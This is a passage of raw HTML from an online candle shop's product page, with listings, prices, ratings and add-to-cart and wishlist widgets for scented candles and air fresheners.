https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19868" data-quantity="1" data-product_id="19868" data-product_sku="00850013945306" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19868  wishlist-fragment on-first-load" data-fragment-ref="19868" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19868,&quot;parent_product_id&quot;:19868,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/island-vibes-glam-collection/?add_to_wishlist=19868" rel="nofollow" data-product-id="19868" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="oakmoss-dblecotton-17" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Oakmoss &#038; Driftwood"><a href="https://halarosis.com/product/oakmoss-dblecotton-17/">Oakmoss &#038; Driftwood</a></h3>

                 <p style="font-style: italic;font-size:12px;">Double Cotton Wick-17 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19868" data-quantity="1" data-product_id="19868" data-product_sku="00850013945306" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="19869">
    <figure class="image">
                <a title="Oakmoss &#038; Driftwood" href="https://halarosis.com/product/oakmoss-driftwood-singlecotton-8-5/" class="product-image zoom">
            <img width="600" height="600" src="https://halarosis.com/wp-content/uploads/2020/06/OakmossDriftwoodSM_BronzeTop-resize-600x600.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Oakmoss &amp; Driftwood" title="Oakmoss &amp; Driftwood" decoding="async" srcset="https://halarosis.com/wp-content/uploads/2020/06/OakmossDriftwoodSM_BronzeTop-resize-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/06/OakmossDriftwoodSM_BronzeTop-resize-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/06/OakmossDriftwoodSM_BronzeTop-resize-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/06/OakmossDriftwoodSM_BronzeTop-resize-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/06/OakmossDriftwoodSM_BronzeTop-resize-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/06/OakmossDriftwoodSM_BronzeTop-resize-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/06/OakmossDriftwoodSM_BronzeTop-resize-1536x1536.png 1536w, https://halarosis.com/wp-content/uploads/2020/06/OakmossDriftwoodSM_BronzeTop-resize.png 1700w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19869" data-quantity="1" data-product_id="19869" data-product_sku="00850013945382" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19869  wishlist-fragment on-first-load" data-fragment-ref="19869" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19869,&quot;parent_product_id&quot;:19869,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/island-vibes-glam-collection/?add_to_wishlist=19869" rel="nofollow" data-product-id="19869" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="oakmoss-driftwood-singlecotton-8-5" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Oakmoss &#038; Driftwood"><a href="https://halarosis.com/product/oakmoss-driftwood-singlecotton-8-5/">Oakmoss &#038; Driftwood</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating" title="star-rating">0</strong> out of 5</span></div>
<div class="rating">
		<div class="star-rating"></div>
	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19869" data-quantity="1" data-product_id="19869" data-product_sku="00850013945382" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="19790">
    <figure class="image">
                <a title="Sea Minerals" href="https://halarosis.com/product/sea-minerals-sngle-8-5/" class="product-image zoom">
            <img width="600" height="600" src="https://halarosis.com/wp-content/uploads/2020/05/SeaMineralsSM_SilverTop-resize-600x600.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Sea Minerals" title="Sea Minerals" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/05/SeaMineralsSM_SilverTop-resize-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/05/SeaMineralsSM_SilverTop-resize-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/05/SeaMineralsSM_SilverTop-resize-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/05/SeaMineralsSM_SilverTop-resize-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/05/SeaMineralsSM_SilverTop-resize-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/05/SeaMineralsSM_SilverTop-resize-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/05/SeaMineralsSM_SilverTop-resize-1536x1536.png 1536w, https://halarosis.com/wp-content/uploads/2020/05/SeaMineralsSM_SilverTop-resize.png 1700w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19790" data-quantity="1" data-product_id="19790" data-product_sku="00850013945344" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19790  wishlist-fragment on-first-load" data-fragment-ref="19790" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19790,&quot;parent_product_id&quot;:19790,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/island-vibes-glam-collection/?add_to_wishlist=19790" rel="nofollow" data-product-id="19790" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="sea-minerals-sngle-8-5" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Sea Minerals"><a href="https://halarosis.com/product/sea-minerals-sngle-8-5/">Sea Minerals</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating" title="star-rating">0</strong> out of 5</span></div>
<div class="rating">
		<div class="star-rating"></div>
	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19790" data-quantity="1" data-product_id="19790" data-product_sku="00850013945344" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="20606">
    <figure class="image">
                <a title="Toasted Spiced Pumpkin" href="https://halarosis.com/product/toasted-spiced-pumpkin-8-5/" class="product-image zoom">
            <img width="600" height="600" src="https://halarosis.com/wp-content/uploads/2020/09/ToastedSpicedPumpkin_8.5oz_Bronze-RESIZED-600x600.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Toasted Spiced Pumpkin" title="Toasted Spiced Pumpkin" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/09/ToastedSpicedPumpkin_8.5oz_Bronze-RESIZED-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/09/ToastedSpicedPumpkin_8.5oz_Bronze-RESIZED-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/09/ToastedSpicedPumpkin_8.5oz_Bronze-RESIZED-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/09/ToastedSpicedPumpkin_8.5oz_Bronze-RESIZED-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/09/ToastedSpicedPumpkin_8.5oz_Bronze-RESIZED-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/09/ToastedSpicedPumpkin_8.5oz_Bronze-RESIZED-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/09/ToastedSpicedPumpkin_8.5oz_Bronze-RESIZED-1536x1536.png 1536w, https://halarosis.com/wp-content/uploads/2020/09/ToastedSpicedPumpkin_8.5oz_Bronze-RESIZED.png 1700w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20606" data-quantity="1" data-product_id="20606" data-product_sku="00850013945559" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-20606  wishlist-fragment on-first-load" data-fragment-ref="20606" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20606,&quot;parent_product_id&quot;:20606,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/island-vibes-glam-collection/?add_to_wishlist=20606" rel="nofollow" data-product-id="20606" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="toasted-spiced-pumpkin-8-5" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Toasted Spiced Pumpkin"><a href="https://halarosis.com/product/toasted-spiced-pumpkin-8-5/">Toasted Spiced Pumpkin</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating" title="star-rating">0</strong> out of 5</span></div>
<div class="rating">
		<div class="star-rating"></div>
	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20606" data-quantity="1" data-product_id="20606" data-product_sku="00850013945559" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
            </div>
 
</div>    

	</div>


	<meta itemprop="url" content="https://halarosis.com/product/island-vibes-glam-collection/" />

</div><!-- #product-23833 -->


				</div><!-- #content -->
				
<!--				--><!--					-->
<!--					<div class="shop_top_rated_products">-->
<!--						--><!--							--><!--						--><!--					</div>	-->
<!--				-->				<div class="col-xs-12 col-md-12 top_rated_section">
					<h3 class="section-title"><span>Top Ranking</span></h3>
					<div class="woocommerce columns-4 "><div class="products products-grid">
	<div class="col-lg-3 col-md-3 col-sm-3 grid post-22961 product type-product status-publish has-post-thumbnail product_cat-air-fabric-fresheners first outofstock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block out-of-stock-product-block" data-product-id="22961">
    <figure class="image">
                <a title="Spiced Holiday Cookies" href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Spiced Holiday Cookies" title="Spiced Holiday Cookies" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100.png 1080w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-300x300.png 300w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-150x150.png 150w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-768x768.png 768w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-600x600.png 600w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-100x100.png 100w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-50x50.png 50w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-60x60.png 60w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="22961" data-product_sku="00850027517421" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/#wc_bis_product_form">Notify Me</a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22961  wishlist-fragment on-first-load" data-fragment-ref="22961" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22961,&quot;parent_product_id&quot;:22961,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/island-vibes-glam-collection/?add_to_wishlist=22961" rel="nofollow" data-product-id="22961" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="spiced-holiday-cookies-air-fresh" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Spiced Holiday Cookies"><a href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/">Spiced Holiday Cookies</a></h3>

                 <p style="font-style: italic;font-size:12px;">Air + Fabric Fresheners-8 fl oz                     
        </p>
                              <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price out-of-stock-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span></span>
<div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="22961" data-product_sku="00850027517421" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/#wc_bis_product_form">Notify Me</a></div>        </div>           
    </div>
</div>
	</div>


	<div class="col-lg-3 col-md-3 col-sm-3 grid post-19868 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-double-cotton-wick collections-original-collection  instock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block " data-product-id="19868">
    <figure class="image">
                <a title="Oakmoss &#038; Driftwood" href="https://halarosis.com/product/oakmoss-dblecotton-17/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Oakmoss &amp; Driftwood" title="Oakmoss &amp; Driftwood" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096.png 1080w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19868" data-quantity="1" data-product_id="19868" data-product_sku="00850013945306" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19868  wishlist-fragment on-first-load" data-fragment-ref="19868" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19868,&quot;parent_product_id&quot;:19868,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/island-vibes-glam-collection/?add_to_wishlist=19868" rel="nofollow" data-product-id="19868" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="oakmoss-dblecotton-17" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Oakmoss &#038; Driftwood"><a href="https://halarosis.com/product/oakmoss-dblecotton-17/">Oakmoss &#038; Driftwood</a></h3>

                 <p style="font-style: italic;font-size:12px;">Double Cotton Wick-17 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19868" data-quantity="1" data-product_id="19868" data-product_sku="00850013945306" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
	</div>


	<div class="col-lg-3 col-md-3 col-sm-3 grid post-20618 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-single-cotton-wick collections-original-collection  instock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block " data-product-id="20618">
    <figure class="image">
                <a title="Apple Cinnamon" href="https://halarosis.com/product/apple-cinnamon-8-5/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Apple Cinnamon" title="Apple Cinnamon" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44.png 1080w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20618" data-quantity="1" data-product_id="20618" data-product_sku="00850013945566" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
